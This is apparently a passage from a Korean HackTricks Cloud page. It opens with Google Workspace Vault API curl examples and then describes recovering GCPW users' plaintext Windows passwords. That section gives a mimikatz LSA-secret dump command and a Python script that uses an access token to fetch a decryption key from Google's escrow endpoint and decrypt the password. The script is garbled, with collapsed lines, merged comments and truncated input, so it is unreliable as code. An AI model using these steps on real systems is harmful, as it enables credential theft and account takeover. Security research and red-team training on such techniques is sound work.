"https://sheets.googleapis.com/v4/spreadsheets/SPREADSHEET_ID/values/Sheet1!A:C:append?valueInputOption=USER_ENTERED"
https://www.googleapis.com/auth/ediscovery (Google Vault)
Google Workspace Vault는 Gmail, Drive, Chat 등 Google Workspace 서비스에 저장된 조직의 데이터를 위한 데이터 보존, 검색 및 내보내기 도구를 제공하는 Google Workspace의 추가 기능입니다.
- Google Workspace Vault의 Matter는 특정 사건, 조사 또는 법적 문제와 관련된 모든 정보를 조직하고 그룹화하는 컨테이너입니다. 이는 해당 문제와 관련된 Holds, Searches, 및 Exports를 관리하는 중앙 허브 역할을 합니다.
- Google Workspace Vault의 Hold는 특정 사용자 또는 그룹에 적용되어 Google Workspace 서비스 내에서 데이터의 삭제 또는 변경을 방지하는 보존 조치입니다. Holds는 관련 정보가 법적 사건이나 조사 기간 동안 손상되지 않고 수정되지 않도록 보장합니다.
# List matters
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters?pageSize=10"
# Create matter
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"name": "Legal Case 2024",
"description": "Matter for the upcoming legal case involving XYZ Corp.",
"state": "OPEN"
}' \
"https://vault.googleapis.com/v1/matters"
# Get specific matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>"
# List holds in a matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>/holds?pageSize=10"
더 많은 API 엔드포인트는 문서에서 확인하세요.
GCPW - 평문 비밀번호 복구
GCPW를 악용하여 비밀번호의 평문을 복구하려면 mimikatz를 사용하여 LSASS에서 암호화된 비밀번호를 덤프할 수 있습니다:
mimikatz_trunk\x64\mimikatz.exe privilege::debug token::elevate lsadump::secrets exit
그런 다음 이미지와 같이 Chrome-GCPW-<sid>와 같은 비밀을 검색합니다:

그런 다음, 액세스 토큰과 범위 https://www.google.com/accounts/OAuthLogin을 사용하여 비밀번호를 복호화할 개인 키를 요청할 수 있습니다:
액세스 토큰, 암호화된 비밀번호 및 리소스 ID를 사용하여 평문 비밀번호를 얻기 위한 스크립트
```python import requests from base64 import b64decode from Crypto.Cipher import AES, PKCS1_OAEP from Crypto.PublicKey import RSAdef get_decryption_key(access_token, resource_id): try:
Request to get the private key
response = requests.get( f“https://devicepasswordescrowforwindows-pa.googleapis.com/v1/getprivatekey/{resource_id}“, headers={ “Authorization”: f“Bearer {access_token}“ } )
Check if the response is successful
if response.status_code == 200: private_key = response.json()[“base64PrivateKey”]
Properly format the RSA private key
private_key = f“—–BEGIN RSA PRIVATE KEY—–\n{private_key.strip()}\n—–END RSA PRIVATE KEY—–“ return private_key else: raise ValueError(f“Failed to retrieve private key: {response.text}“)
except requests.RequestException as e: print(f“Error occurred while requesting the private key: {e}“) return None
def decrypt_password(access_token, lsa_secret): try:
Obtain the private key using the resource_id
resource_id = lsa_secret[“resource_id”] encrypted_data = b64decode(lsa_secret[“encrypted_password”])
private_key_pem = get_decryption_key(access_token, resource_id) print(“Found private key:”) print(private_key_pem)
if private_key_pem is None: raise ValueError(“Unable to retrieve the private key.”)
Load the RSA private key
rsa_key = RSA.import_key(private_key_pem) key_size = int(rsa_key.size_in_bits() / 8)
Decrypt the encrypted data
cipher_rsa = PKCS1_OAEP.new(rsa_key) session_key = cipher_rsa.decrypt(encrypted_data[:key_size])
Extract the session key and other data from decrypted payload
session_header = session_key[:32] session_nonce = session_key[32:] mac = encrypted_data[-16:]
Decrypt the AES GCM data
aes_cipher = AES.new(session_header, AES.MODE_GCM, nonce=session_nonce) decrypted_password = aes_cipher.decrypt_and_verify(encrypted_data[key_size:-16], mac)
print(“Decrypted Password:”, decrypted_password.decode(“utf-8”))
except Exception as e: print(f“Error occurred during decryption: {e}“)
CHANGE THIS INPUT DATA!
access_token = “<acces_token>”
lsa_secret = {
“encrypted_password”: “
decrypt_password(access_token, lsa_secret)
</details>
이것의 주요 구성 요소를 Chromium 소스 코드에서 찾는 것이 가능합니다:
- API 도메인: [https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22\&type=code](https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22&type=code)
- API 엔드포인트: [https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70](https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70)
## References
- [https://www.youtube.com/watch?v=FEQxHRRP_5I](https://www.youtube.com/watch?v=FEQxHRRP_5I)
- [https://issues.chromium.org/issues/40063291](https://issues.chromium.org/issues/40063291)
> [!TIP]
> AWS 해킹 배우기 및 연습하기:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> GCP 해킹 배우기 및 연습하기: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Azure 해킹 배우기 및 연습하기: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>HackTricks 지원하기</summary>
>
> - [**구독 계획**](https://github.com/sponsors/carlospolop) 확인하기!
> - **💬 [**Discord 그룹**](https://discord.gg/hRep4RUj7f) 또는 [**텔레그램 그룹**](https://t.me/peass)에 참여하거나 **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**를 팔로우하세요.**
> - **[**HackTricks**](https://github.com/carlospolop/hacktricks) 및 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.**
>
> </details>
 HackTricks Cloud
HackTricks Cloud